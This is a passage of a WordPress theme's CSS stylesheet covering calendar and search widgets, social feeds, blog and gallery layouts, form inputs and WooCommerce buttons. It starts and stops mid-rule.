  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
.widget_calendar a {
  font-weight: 600;
}
.widget_calendar #today {
  position: relative;
  z-index: 2;
  font-weight: bold;
}
.widget_calendar #today:before {
  z-index: -1;
  content: '';
  position: absolute;
  width: 2em;
  height: 2em;
  left: 50%;
  top: 50%;
  -webkit-border-radius: 0 !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius: 0 !important;
  -moz-background-clip: padding !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.widget form,
.page-content form {
  padding: 0;
}
.widget select,
.page-content select {
  width: 100%;
  display: block;
  padding: 6px 6px;
}
.widget .search-form,
.page-content .search-form {
  margin: 0;
  width: 100%;
  display: block;
  position: relative;
}
.widget .search-form label,
.page-content .search-form label {
  display: block;
}
.widget .search-form input[type="search"],
.page-content .search-form input[type="search"],
.widget .search-form input[type="text"],
.page-content .search-form input[type="text"] {
  width: 100%;
  display: block;
}
.widget .search-form a,
.page-content .search-form a,
.widget .search-form input[type="submit"],
.page-content .search-form input[type="submit"],
.widget .search-form button[type="submit"],
.page-content .search-form button[type="submit"] {
  overflow: hidden;
  text-indent: -1000px;
  right: 32px;
  top: 20px;
  font-size: 18px;
  background: none;
  border: 0 none;
  z-index: 1;
  position: absolute;
}
.widget .search-form:after,
.page-content .search-form:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  position: absolute;
  right: 0;
  width: 20px;
  height: 20px;
  font-size: 18px;
  display: block;
  right: 16px;
  top: 16px;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
}
.widget ul,
.page-content ul {
  list-style: none;
  padding-left: 0;
}
.widget ul ul li,
.page-content ul ul li {
  padding-left: 15px;
}
.footer-widget-area {
  margin-top: -10px;
}
.footer-widget-area form {
  background-color: transparent !important;
}
.footer-widget-area ul ul ul ul ul ul ul ul {
  margin-left: 0 !important;
}
.footer-widget-area ul ul {
  margin-left: 8px !important;
}
.footer-widget-area ul ul ul li {
  padding-left: 0 !important;
}
.footer-widget-area .search-form:after {
  top: 15px;
  right: 15px;
}
.footer-widget-area .tagcloud,
.footer-widget-area .tags {
  padding: 0 0 0px;
}
.footer-widget-area .widget_tag_cloud h5 {
  display: none;
}
.footer-widget-area .widget_tag_cloudud {
  margin: 0 0 0 -8px;
}
.footer-widget-area .widget {
  margin-bottom: 40px;
}
.footer-widget-area .widget:last-child {
  margin-bottom: 0;
}
.footer-widget-area .null-instagram-feed .instagram-pics {
  margin: 0px 0px 0 -10px !important;
  padding-bottom: 0 !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics li {
  margin: 0 0 -5px 0px !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics li:before {
  display: none !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics a {
  float: left;
  display: block;
  margin: 0 0 0px 5px !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics a img {
  margin: 0 !important;
  -webkit-border-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius: 0px !important;
  -moz-background-clip: padding !important;
  border-radius: 0px !important;
  background-clip: padding-box !important;
  border: 2px solid transparent;
  transition: all .3s ease;
}
.footer-widget-area .null-instagram-feed .instagram-pics a img:hover {
  border: 2px solid #C0AA83;
}
.widget_calendar .calendar_wrap {
  padding: 0 20px 20px;
}
.widget_calendar caption {
  color: #C0AA83;
  font-weight: bold;
  text-align: center;
  font-size: 14pt;
  padding-bottom: 15px;
}
.widget_calendar table {
  width: 100%;
  position: relative;
}
.widget_calendar th,
.widget_calendar td {
  text-align: center;
}
.widget_calendar #prev,
.widget_calendar #next {
  padding-top: 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
.widget_calendar #today:before {
  z-index: -1;
  content: '';
  position: absolute;
  width: 2em;
  height: 2em;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.widget_flickr ul {
  margin-top: -20px !important;
  margin-left: 0 !important;
}
.widget_flickr ul li {
  margin-bottom: 0 !important;
  margin-top: 20px;
}
.widget_flickr .flickr_badge_image {
  padding: 0;
  overflow: hidden;
  display: inline-block;
  width: 33%;
  text-align: center;
  height: auto;
}
.widget_flickr img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.null-instagram-feed a {
  color: #242424;
}
.null-instagram-feed .instagram-pics {
  padding-bottom: 16px !important;
  margin: 0px 0px !important;
}
.null-instagram-feed .instagram-pics li {
  width: 33%;
  display: inline-block;
  margin: 0 !important;
}
.null-instagram-feed .instagram-pics li:before {
  display: none !important;
}
.null-instagram-feed .instagram-pics li a {
  display: block;
  padding: 1px;
}
.null-instagram-feed .instagram-pics li img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.null-instagram-feed p {
  text-align: center;
}
.null-instagram-feed p a {
  font-weight: bold;
}
/*
	12. Contacts inner page width full-width map
*/
#page-contacts {
  margin: 90px 0 100px 0;
}
@media (max-width: 991px) {
  #page-contacts {
    margin: 10px 0 20px;
  }
}
#page-contacts .social {
  margin: 10px 0 60px;
}
#map {
  height: 750px;
  width: 100%;
}
#map.map-inner {
  height: 288px;
}
/*
	13. Blog posts and blog inner page
*/
.blog-block {
  margin-top: -70px;
}
.blog {
  padding: 0px 0 0px;
  overflow: visible;
  margin-bottom: 0px;
}
.blog .paging-navigation {
  margin-top: 55px;
}
.blog .paging-navigation .pagination {
  margin-bottom: 0;
}
.blog h3 {
  font-size: 32px;
  margin-top: 0;
  margin-bottom: 15px;
}
.blog .btn-more {
  margin: 0px 0 0 0;
}
.blog article {
  margin-top: 70px;
  transition: all .3s ease;
}
.blog article .header > * {
  transition: all .3s ease;
}
.blog article .header:hover h3 {
  color: #242424;
}
.blog article .photo {
  overflow: hidden;
  display: block;
  text-align: left;
}
.blog article img {
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  transition: all 0.3s ease-in;
}
.blog article .description {
  padding: 40px 0 0;
}
.blog article .description .text {
  margin-bottom: 10px;
}
.blog article .blog-info .cat {
  display: block;
  text-align: right;
}
@media (max-width: 991px) {
  .blog {
    padding: 0 0 30px;
  }
  .blog .item ul {
    padding-left: 0;
  }
  .blog .btn-more {
    margin-top: 0px;
  }
}
.blog article:hover .photo img {
  transform: scale(1.1);
}
body.body-black-dark .blog article .description .header {
  color: #C0AA83;
}
body.body-black-dark .blog article .description .header:hover {
  color: #fff;
}
body.body-black-dark .blog article .blog-info {
  background: #242424;
}
body.body-black-dark .blog article .blog-info .date-my,
body.body-black-dark .blog article .blog-info li {
  color: #fff;
  transition: all .3s ease;
}
body.body-black-dark .blog article .blog-info .date-day {
  transition: all .3s ease;
}
body.body-black-dark .blog article .blog-info:hover .date-day {
  color: #fff;
}
.blog-sc {
  margin-top: 0;
  margin-bottom: 0;
}
.blog-sc article {
  margin-top: 0;
  margin-bottom: 30px;
}
.blog-sc article .blog-info .cat-div {
  color: #B01813;
  margin: 0 6px;
  font-weight: bold;
}
.blog-sc article .blog-info .cat {
  color: #C0AA83;
  display: inline-block;
  font-weight: bold;
}
.blog-sc .btn,
.blog-sc .woocommerce-product-search input[type="submit"],
.blog-sc .wp-searchform input[type="submit"],
.blog-sc form.post-password-form input[type="submit"],
.blog-sc form.search-form input[type="submit"],
.blog-sc form.wpcf7-form input[type="submit"],
.blog-sc form.form input[type="submit"],
.blog-sc form.comment-form input[type="submit"],
.blog-sc form input[type="submit"] {
  margin-top: 20px;
}
.blog-info {
  display: block;
  padding: 17px 0 15px;
  margin-bottom: 15px;
}
.blog-info .date-day,
.blog-info .date-my {
  display: inline-block;
  vertical-align: top;
}
.blog-info .date-day {
  font-size: 48px;
  font-weight: 700;
}
.blog-info .date-my {
  color: #242424;
  margin-top: -3px;
  font-size: 16px;
  line-height: 18px;
  margin-left: 14px;
}
.blog-info ul {
  display: inline;
  margin-left: 6px;
  color: #242424;
}
.blog-info ul {
  float: right;
  list-style: none;
  text-align: right;
  padding-right: 0px;
  padding-left: 0;
}
.blog-info ul li {
  display: inline;
  text-align: right;
  font-size: 14px;
  margin-left: 10px;
}
.blog-info ul li a {
  margin-left: 6px;
}
.post-views {
  display: inline-block !important;
  font-size: 12px;
}
.blog-post {
  margin: 0;
}
.blog-post pre {
  margin: -15px 0 40px;
  display: block;
}
.blog-post .image {
  margin-bottom: 30px;
}
.blog-post .image img {
  margin: 0px 0 0px 0;
  max-width: 100%;
  height: auto;
}
.blog-post p {
  margin-bottom: 30px;
}
.blog-post blockquote {
  font-weight: 600;
  border-left: 4px solid #C0AA83;
  margin: 30px 0 30px 30px;
  padding: 0 0 0 30px;
}
.blog-post .tags-short {
  margin: 16px 0;
  font-weight: 900;
  color: #C0AA83;
}
.blog-post .tags-short strong {
  color: #242424;
}
.blog-post .tags-short a:before {
  content: "#";
}
.blog-post .cats-short {
  margin: 16px 0;
  font-weight: 900;
  color: #C0AA83;
}
.blog-post .cats-short strong {
  color: #242424;
}
.nav-links {
  margin: 15px 0 -25px 0;
}
.nav-links a {
  /*		font-size: 16px;*/
}
.nav-links a[rel="next"] {
  float: right;
}
.events-list article {
  margin-bottom: 140px;
}
@media (max-width: 768px) {
  .events-list article {
    margin-bottom: 50px;
  }
}
.events-list h2 {
  margin: 0 0 30px;
}
.events-list .date {
  display: inline-block;
  background: #F6F6F6;
  margin-bottom: 30px;
  padding: 18px 25px;
}
.events-list .date .date-day,
.events-list .date .date-my {
  display: inline-block;
  vertical-align: top;
}
.events-list .date .date-day {
  font-size: 48px;
  font-weight: 700;
  color: #C0AA83;
}
.events-list .date .date-my {
  color: #242424;
  margin-top: -3px;
  font-size: 16px;
  line-height: 18px;
  margin-left: 14px;
}
/*
	14. Gallery
*/
.gallery-page {
  margin-top: -70px;
}
.gallery-page .paging-navigation {
  margin-top: -10px;
}
.gallery-page .item {
  margin-top: 70px;
}
@media (max-width: 991px) {
  .gallery-page .item {
    margin-bottom: 40px;
  }
}
.gallery-page .photo {
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
  position: relative;
  overflow: hidden;
  display: block;
}
.gallery-page .photo img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.gallery-page .photo .fa {
  transition: all .3s ease;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-500%, -50%);
  font-size: 26px;
  color: #fff;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  background: rgba(255, 255, 255, 0.1);
  padding: 20px;
  z-index: 10;
}
.gallery-page .photo:after {
  background: #242424;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.gallery-page .photo > div {
  z-index: 2;
  position: relative;
}
.gallery-page .photo:after {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
}
.gallery-page .photo:hover {
  zoom: 1;
  filter: alpha(opacity=95);
  -webkit-opacity: 0.95;
  -moz-opacity: 0.95;
  opacity: 0.95;
}
.gallery-page .photo:hover .fa {
  transform: translate(-50%, -50%);
}
.gallery-page .photo:hover:after {
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
}
.gallery-page .descr {
  padding: 0px 0px;
}
.gallery-page .descr .header {
  margin: 18px 0 6px;
}
.gallery-page .descr .fa {
  color: #C0AA83;
  margin-right: 10px;
}
.gallery-page .descr a {
  color: #F6F6F6;
  font-size: 14px;
}
.gallery-page ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gallery-page ul li {
  font-size: 14px;
  color: #F6F6F6;
  margin-right: 15px;
  display: inline-block;
}
.gallery-page.gallery-4 .item {
  margin-bottom: 40px;
}
.gallery-page.gallery-4 .descr h5 {
  font-size: 16px;
}
.gallery-page.gallery-4 .descr ul li,
.gallery-page.gallery-4 .descr a {
  font-size: 12px;
}
.gallery-page.gallery-4 .descr .right {
  text-align: left;
  float: none;
}
.gallery-inner {
  margin-top: -30px;
}
.gallery-inner .item {
  margin-top: 30px;
}
/*
    15. Forms (buttons/radio/inputs)
*/
.form-control:focus,
input:focus {
  outline: none;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
form select,
.form-row select {
  max-width: 100%;
}
form textarea,
.form-row textarea,
form input[type="password"],
.form-row input[type="password"],
form input[type="search"],
.form-row input[type="search"],
form input[type="number"],
.form-row input[type="number"],
form input[type="time"],
.form-row input[type="time"],
form input[type="date"],
.form-row input[type="date"],
form input[type="email"],
.form-row input[type="email"],
form input[type="tel"],
.form-row input[type="tel"],
form input[type="text"],
.form-row input[type="text"] {
  width: 100%;
  font-size: 16px;
  display: block;
  margin: 0 auto;
  background: #fff;
  color: #242424;
  padding: 14px 18px;
  border: 1px solid #F6F6F6;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
form textarea:focus,
.form-row textarea:focus,
form input[type="password"]:focus,
.form-row input[type="password"]:focus,
form input[type="search"]:focus,
.form-row input[type="search"]:focus,
form input[type="number"]:focus,
.form-row input[type="number"]:focus,
form input[type="time"]:focus,
.form-row input[type="time"]:focus,
form input[type="date"]:focus,
.form-row input[type="date"]:focus,
form input[type="email"]:focus,
.form-row input[type="email"]:focus,
form input[type="tel"]:focus,
.form-row input[type="tel"]:focus,
form input[type="text"]:focus,
.form-row input[type="text"]:focus {
  border-color: #C0AA83;
}
@media (max-width: 991px) {
  form textarea,
  .form-row textarea,
  form input[type="password"],
  .form-row input[type="password"],
  form input[type="search"],
  .form-row input[type="search"],
  form input[type="number"],
  .form-row input[type="number"],
  form input[type="time"],
  .form-row input[type="time"],
  form input[type="date"],
  .form-row input[type="date"],
  form input[type="email"],
  .form-row input[type="email"],
  form input[type="tel"],
  .form-row input[type="tel"],
  form input[type="text"],
  .form-row input[type="text"] {
    width: 100%;
  }
}
form textarea.wpcf7-not-valid,
.form-row textarea.wpcf7-not-valid,
form input[type="password"].wpcf7-not-valid,
.form-row input[type="password"].wpcf7-not-valid,
form input[type="search"].wpcf7-not-valid,
.form-row input[type="search"].wpcf7-not-valid,
form input[type="number"].wpcf7-not-valid,
.form-row input[type="number"].wpcf7-not-valid,
form input[type="time"].wpcf7-not-valid,
.form-row input[type="time"].wpcf7-not-valid,
form input[type="date"].wpcf7-not-valid,
.form-row input[type="date"].wpcf7-not-valid,
form input[type="email"].wpcf7-not-valid,
.form-row input[type="email"].wpcf7-not-valid,
form input[type="tel"].wpcf7-not-valid,
.form-row input[type="tel"].wpcf7-not-valid,
form input[type="text"].wpcf7-not-valid,
.form-row input[type="text"].wpcf7-not-valid {
  border-color: #B01813 !important;
}
form .date:not(.wpcf7-form-control-wrap),
.form-row .date:not(.wpcf7-form-control-wrap) {
  margin: 0 !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  font-size: 16px;
  line-height: 16px;
  padding: 9px 18px;
}
@media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
  .woocommerce-cart table.cart td.actions .coupon .input-text {
    padding: 5px 18px;
  }
}
.woocommerce-product-search,
.wp-searchform,
form.post-password-form,
form.search-form,
form.wpcf7-form,
form.form,
form.comment-form,
form {
  background: #F6F6F6;
  text-align: center;
  margin: 0px 0 40px 0;
  padding: 45px;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  position: relative;
}
.woocommerce-product-search .ajax-loader,
.wp-searchform .ajax-loader,
form.post-password-form .ajax-loader,
form.search-form .ajax-loader,
form.wpcf7-form .ajax-loader,
form.form .ajax-loader,
form.comment-form .ajax-loader,
form .ajax-loader {
  display: block;
  margin: 0 auto;
  text-align: center;
}
.woocommerce-product-search h3,
.wp-searchform h3,
form.post-password-form h3,
form.search-form h3,
form.wpcf7-form h3,
form.form h3,
form.comment-form h3,
form h3 {
  text-align: left;
}
.woocommerce-product-search select,
.wp-searchform select,
form.post-password-form select,
form.search-form select,
form.wpcf7-form select,
form.form select,
form.comment-form select,
form select {
  max-width: 100%;
}
.woocommerce-product-search label,
.wp-searchform label,
form.post-password-form label,
form.search-form label,
form.wpcf7-form label,
form.form label,
form.comment-form label,
form label {
  text-align: left;
  display: block;
}
.woocommerce-product-search.comment-form textarea,
.wp-searchform.comment-form textarea,
form.post-password-form.comment-form textarea,
form.search-form.comment-form textarea,
form.wpcf7-form.comment-form textarea,
form.form.comment-form textarea,
form.comment-form.comment-form textarea,
form.comment-form textarea,
.woocommerce-product-search.comment-form input[type="search"],
.wp-searchform.comment-form input[type="search"],
form.post-password-form.comment-form input[type="search"],
form.search-form.comment-form input[type="search"],
form.wpcf7-form.comment-form input[type="search"],
form.form.comment-form input[type="search"],
form.comment-form.comment-form input[type="search"],
form.comment-form input[type="search"],
.woocommerce-product-search.comment-form input[type="email"],
.wp-searchform.comment-form input[type="email"],
form.post-password-form.comment-form input[type="email"],
form.search-form.comment-form input[type="email"],
form.wpcf7-form.comment-form input[type="email"],
form.form.comment-form input[type="email"],
form.comment-form.comment-form input[type="email"],
form.comment-form input[type="email"],
.woocommerce-product-search.comment-form input[type="text"],
.wp-searchform.comment-form input[type="text"],
form.post-password-form.comment-form input[type="text"],
form.search-form.comment-form input[type="text"],
form.wpcf7-form.comment-form input[type="text"],
form.form.comment-form input[type="text"],
form.comment-form.comment-form input[type="text"],
form.comment-form input[type="text"] {
  width: 100%;
}
.woocommerce-product-search .input-group input,
.wp-searchform .input-group input,
form.post-password-form .input-group input,
form.search-form .input-group input,
form.wpcf7-form .input-group input,
form.form .input-group input,
form.comment-form .input-group input,
form .input-group input {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomright: 0;
  -moz-background-clip: padding;
  border-bottom-right-radius: 0;
  background-clip: padding-box;
}
.woocommerce-product-search.woocommerce-product-search,
.wp-searchform.woocommerce-product-search,
form.post-password-form.woocommerce-product-search,
form.search-form.woocommerce-product-search,
form.wpcf7-form.woocommerce-product-search,
form.form.woocommerce-product-search,
form.comment-form.woocommerce-product-search,
form.woocommerce-product-search,
.woocommerce-product-search.wp-searchform,
.wp-searchform.wp-searchform,
form.post-password-form.wp-searchform,
form.search-form.wp-searchform,
form.wpcf7-form.wp-searchform,
form.form.wp-searchform,
form.comment-form.wp-searchform,
form.wp-searchform {
  padding: 0;
  margin: 0;
}
.woocommerce-product-search.woocommerce-product-search input[type="text"],
.wp-searchform.woocommerce-product-search input[type="text"],
form.post-password-form.woocommerce-product-search input[type="text"],
form.search-form.woocommerce-product-search input[type="text"],
form.wpcf7-form.woocommerce-product-search input[type="text"],
form.form.woocommerce-product-search input[type="text"],
form.comment-form.woocommerce-product-search input[type="text"],
form.woocommerce-product-search input[type="text"],
.woocommerce-product-search.wp-searchform input[type="text"],
.wp-searchform.wp-searchform input[type="text"],
form.post-password-form.wp-searchform input[type="text"],
form.search-form.wp-searchform input[type="text"],
form.wpcf7-form.wp-searchform input[type="text"],
form.form.wp-searchform input[type="text"],
form.comment-form.wp-searchform input[type="text"],
form.wp-searchform input[type="text"] {
  width: 100% !important;
  color: #242424;
}
.woocommerce-product-search textarea,
.wp-searchform textarea,
form.post-password-form textarea,
form.search-form textarea,
form.wpcf7-form textarea,
form.form textarea,
form.comment-form textarea,
form textarea {
  height: 140px;
}
.woocommerce-product-search .btn,
.wp-searchform .btn,
form.post-password-form .btn,
form.search-form .btn,
form.wpcf7-form .btn,
form.form .btn,
form.comment-form .btn,
form .btn,
.woocommerce-product-search .woocommerce-product-search input[type="submit"],
.wp-searchform .woocommerce-product-search input[type="submit"],
form.post-password-form .woocommerce-product-search input[type="submit"],
form.search-form .woocommerce-product-search input[type="submit"],
form.wpcf7-form .woocommerce-product-search input[type="submit"],
form.form .woocommerce-product-search input[type="submit"],
form.comment-form .woocommerce-product-search input[type="submit"],
form .woocommerce-product-search input[type="submit"],
.woocommerce-product-search .wp-searchform input[type="submit"],
.wp-searchform .wp-searchform input[type="submit"],
form.post-password-form .wp-searchform input[type="submit"],
form.search-form .wp-searchform input[type="submit"],
form.wpcf7-form .wp-searchform input[type="submit"],
form.form .wp-searchform input[type="submit"],
form.comment-form .wp-searchform input[type="submit"],
form .wp-searchform input[type="submit"],
.woocommerce-product-search form.post-password-form input[type="submit"],
.wp-searchform form.post-password-form input[type="submit"],
form.post-password-form form.post-password-form input[type="submit"],
form.search-form form.post-password-form input[type="submit"],
form.wpcf7-form form.post-password-form input[type="submit"],
form.form form.post-password-form input[type="submit"],
form.comment-form form.post-password-form input[type="submit"],
form form.post-password-form input[type="submit"],
.woocommerce-product-search form.search-form input[type="submit"],
.wp-searchform form.search-form input[type="submit"],
form.post-password-form form.search-form input[type="submit"],
form.search-form form.search-form input[type="submit"],
form.wpcf7-form form.search-form input[type="submit"],
form.form form.search-form input[type="submit"],
form.comment-form form.search-form input[type="submit"],
form form.search-form input[type="submit"],
.woocommerce-product-search form.wpcf7-form input[type="submit"],
.wp-searchform form.wpcf7-form input[type="submit"],
form.post-password-form form.wpcf7-form input[type="submit"],
form.search-form form.wpcf7-form input[type="submit"],
form.wpcf7-form form.wpcf7-form input[type="submit"],
form.form form.wpcf7-form input[type="submit"],
form.comment-form form.wpcf7-form input[type="submit"],
form form.wpcf7-form input[type="submit"],
.woocommerce-product-search form.form input[type="submit"],
.wp-searchform form.form input[type="submit"],
form.post-password-form form.form input[type="submit"],
form.search-form form.form input[type="submit"],
form.wpcf7-form form.form input[type="submit"],
form.form form.form input[type="submit"],
form.comment-form form.form input[type="submit"],
form form.form input[type="submit"],
.woocommerce-product-search form.comment-form input[type="submit"],
.wp-searchform form.comment-form input[type="submit"],
form.post-password-form form.comment-form input[type="submit"],
form.search-form form.comment-form input[type="submit"],
form.wpcf7-form form.comment-form input[type="submit"],
form.form form.comment-form input[type="submit"],
form.comment-form form.comment-form input[type="submit"],
form form.comment-form input[type="submit"],
.woocommerce-product-search form input[type="submit"],
.wp-searchform form input[type="submit"],
form.post-password-form form input[type="submit"],
form.search-form form input[type="submit"],
form.wpcf7-form form input[type="submit"],
form.form form input[type="submit"],
form.comment-form form input[type="submit"],
form form input[type="submit"] {
  margin: 15px 0 10px;
}
@media (max-width: 991px) {
  .woocommerce-product-search,
  .wp-searchform,
  form.post-password-form,
  form.search-form,
  form.wpcf7-form,
  form.form,
  form.comment-form,
  form {
    padding: 30px 25px;
  }
}
.wpcf7-not-valid-tip {
  font-size: 14px;
}
.form-white form {
  background: transparent !important;
  padding-left: 0 !important;
}
form .input-radio + label {
  display: inline-block;
}
.select-wrap {
  width: 100%;
  position: relative;
  border: 1px solid #F6F6F6;
  background: #fff;
  margin-bottom: 30px;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.select-wrap,
.select-wrap:after,
.select-wrap select {
  transition: all .3s ease;
  color: rgba(0, 0, 0, 0.8);
}
.select-wrap:after {
  content: "\f078";
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  line-height: 1em;
  width: 1em;
  height: 1em;
  text-align: center;
  position: absolute;
  right: 1em;
  top: 50%;
  margin-top: -0.5em;
  z-index: 2;
  pointer-events: none;
  cursor: pointer;
}
.select-wrap select {
  background: none !important;
  border: none;
  width: 99%;
  font-size: 16px;
  padding: 6px 18px;
  padding-right: 3em !important;
}
.select-wrap select:hover {
  cursor: pointer;
}
.select-wrap select:not(*:root) {
  padding: 15px 18px;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .select-wrap select {
    padding: 13px 18px;
  }
}
@supports (-ms-ime-align:auto) {
  .select-wrap select {
    padding: 13px 18px;
  }
}
.select-wrap option {
  padding: 0.4em 1em;
}
.select-wrap select::-ms-expand {
  display: none;
}
.select-wrap select {
  max-width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.select2-container .select2-selection--single {
  text-align: left;
  padding: 6px 8px;
  font-size: 16px;
  height: 42px;
  border: 1px solid #F6F6F6;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 4px;
  right: 6px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow:before {
  content: "\f078";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #F6F6F6;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.button,
input[type="submit"],
.wpcf7-submit,
.btn,
.woocommerce-product-search input[type="submit"],
.wp-searchform input[type="submit"],
form.post-password-form input[type="submit"],
form.search-form input[type="submit"],
form.wpcf7-form input[type="submit"],
form.form input[type="submit"],
form.comment-form input[type="submit"],
form input[type="submit"] {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 10px;
  background-clip: padding-box;
  transition: all .3s ease;
  font-size: 16px;
  line-height: 1.9em;
  padding: 10px 40px;
  font-weight: 600;
  margin-bottom: 25px;
  min-width: 150px;
  border: 0;
  color: #fff;
  background: #C0AA83;
  position: relative;
  overflow: hidden;
  display: inline-block;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.button:hover,
input[type="submit"]:hover,
.wpcf7-submit:hover,
.btn:hover,
.woocommerce-product-search input[type="submit"]:hover,
.wp-searchform input[type="submit"]:hover,
form.post-password-form input[type="submit"]:hover,
form.search-form input[type="submit"]:hover,
form.wpcf7-form input[type="submit"]:hover,
form.form input[type="submit"]:hover,
form.comment-form input[type="submit"]:hover,
form input[type="submit"]:hover {
  background: #242424;
  color: #fff;
  /*color: @main; */
}
.woocommerce #payment #place_order.btn-main-filled,
.woocommerce-page #payment #place_order.btn-main-filled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-main-filled,
.woocommerce div.product form.cart .button.btn-main-filled,
.woocommerce #respond input#submit.btn-main-filled,
.woocommerce a.button.btn-main-filled,
.woocommerce button.button.btn-main-filled,
.woocommerce input.button.btn-main-filled,
.button.btn-main-filled,
input[type="submit"].btn-main-filled,
.wpcf7-submit.btn-main-filled,
.btn.btn-main-filled,
.woocommerce-product-search input[type="submit"].btn-main-filled,
.wp-searchform input[type="submit"].btn-main-filled,
form.post-password-form input[type="submit"].btn-main-filled,
form.search-form input[type="submit"].btn-main-filled,
form.wpcf7-form input[type="submit"].btn-main-filled,
form.form input[type="submit"].btn-main-filled,
form.comment-form input[type="submit"].btn-main-filled,
form input[type="submit"].btn-main-filled {
  color: #242424;
  background: #C0AA83;
  border: 2px solid #242424;
  padding: 8px 36px;
}
.woocommerce #payment #place_order.btn-main-filled:hover,
.woocommerce-page #payment #place_order.btn-main-filled:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-main-filled:hover,
.woocommerce div.product form.cart .button.btn-main-filled:hover,
.woocommerce #respond input#submit.btn-main-filled:hover,
.woocommerce a.button.btn-main-filled:hover,
